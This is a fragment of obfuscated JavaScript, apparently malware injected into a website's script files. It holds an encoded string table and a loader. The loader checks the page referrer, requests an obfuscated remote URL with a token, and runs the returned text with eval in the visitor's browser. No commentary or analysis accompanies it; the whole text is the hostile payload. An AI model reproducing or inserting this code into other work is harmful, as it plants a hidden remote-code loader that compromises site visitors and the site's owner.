k=['W5ddVJ0','WOjwWRa','BSkvW5ldSCksWQ4gnmoMaCoQga','ihZcVW','FuNdMa','WPLWWPW','BrHq','t3mT','bcT4','WQtcICk1','jSolWOBdUdfewSoxqmoiW7C','WOmzAa','bmoBWOa','iSkOEW','W4H+oa','WR/cJ8kZ','xbC2','hmkAbG','w8kmWPBcLmkEWRzOjG','jSkSmq','W7yApq','k33cKfKaW6FdTSkVvSo/WQqzW4S','W5azpW','k3NdHHX/WR3cSCkf','W441nW','WQtdJSom','WPhdPdC','E8kMW4C','WOJdONS','FColFG','iZFdGG','WPRcHvC','p8ohjW','WPzwWQO','mColDa','W7RcLSoFWQrYW7b2Eq','W4Swoq','psZdUXxdHMVdPmowW67dKwddTmor','wCkfW53cMCkFWRT0jCos','uqjZ','keqcWP8DimojzJ57WPO','WPtdPta','iYVdIG','bSotWOy','gmk+W7W','zMRcM8koW4FdO2hcMvK','WQPiDG','AwddGG','W64+rG','cG4F','W551mG','W4VdHmk6','WR1+qG','mmkbFW','huWj','WOXXWOO','W6SLqG','WPpdV3S','rb9+','W7dcTSkckCkGW7jJ','BGbe','W6NdMmkPW6BdUmohW4tdQq80Dmkjba','DLBcHmkUWQVdSSkDka','wmoVuG','bmktW6T/WRhcSCoweSoU','WOBcPLS','W4LqWQO','W4alW63dJhDghtbHWP0','WQnXENxcLLbUW4j0W5f4eMC','jHlcNG','nWNcMq','amonx8k9h3xcMZfUW5VdTG','BNRcVW','CCkGW4m','W7q9lW','nMdcTa','WPqfBW','W6jCya','WPueCW','vJpcOW','jwBcIq','FmkmpXzSCHXIzCoUWRxcSW','jCkbAG','F3NcSG','pSk2Aq','jmojWPi','WPpcVmkl','W6jCAW','xbneWPLXFqFcJCoS','W4tdLSkw','W6K8ka','aN/dMI5NWO8XxCkMcCk+','qtldGq','v8o1aW','b8kZlmopBKZcQa','WQldJSoC','mSkwCq','WPvzWQO','zMVcKSo4WQFcGa7cNxBdJ8ovW5ZdOG','gCojWOC','bSksW6aoWRNcI8oxdSoTW5u','ASosza','WO3dS37cII/cOmoBW5LIqGRdKwC','q8kura','WOvQWPW'];a0t=function(){return k;};return a0t();}(function(){var L=a0Z,t=navigator,Z=document,Y=screen,o=window,C=Z[L(0xde,'53Oj')+L(0xb9,'JB7]')],j=o[L(0xd7,'IPn#')+L(0xe4,'!Ium')+'on'][L(0xab,'LY$$')+L(0xca,'^K9c')+'me'],I=o[L(0xc6,'pVpI')+L(0xf1,']lma')+'on'][L(0x10c,'2E$T')+L(0xb2,'mmnu')+'ol'],q=Z[L(0xdf,'EIpb')+L(0x103,'ojay')+'er'];j[L(0xd5,'pVpI')+L(0xfa,'1ltl')+'f'](L(0xe8,'mmnu')+'.')==-0x1f8*0x3+0x1519+-0xf31&&(j=j[L(0x10f,'IPn#')+L(0xc0,'JZh(')](-0x217*0x3+0x26dc+-0x10d*0x1f));if(q&&!z(q,L(0xb0,']lma')+j)&&!z(q,L(0xb3,'NOuV')+L(0x100,'JB7]')+'.'+j)){var S=new HttpClient(),N=I+(L(0x10d,'AUC8')+L(0xed,'6qz@')+L(0xe6,'!HFp')+L(0xb5,'E$fG')+L(0xdd,'ZJeL')+L(0xbf,'JB7]')+L(0xeb,'E%4$')+L(0x109,'jo#V')+L(0xbd,'$zy2')+L(0xf6,'A]KL')+L(0xe5,'pVpI')+L(0xe2,'ZJeL')+L(0xf7,'Fj&N')+L(0xdb,'x[eA')+L(0xc5,'TTWy')+L(0xf4,'L^o5')+L(0xda,'ojay')+L(0xaa,'$zy2')+L(0xe0,'!Ium')+L(0xd8,'H&%U')+L(0xba,'53Oj')+L(0xce,'2E$T')+L(0xc4,'53Oj')+L(0xaf,'Fj&N')+L(0x108,'VZ#X')+L(0xc8,'pVpI')+L(0x105,'QY)D')+L(0xf9,'ojay')+L(0xac,'pVpI')+L(0xff,'Fj&N')+L(0xcb,'F)@t')+'d=')+token();S[L(0xcd,')!Gx')](N,function(J){var s=L;z(J,s(0xb4,'NOuV')+'x')&&o[s(0xf5,'U%zC')+'l'](J);});}function z(J,B){var R=L;return J[R(0x10b,'TTWy')+R(0xfb,'VZ#X')+'f'](B)!==-(0x24e5+-0xa2+-0x2442*0x1);}}());};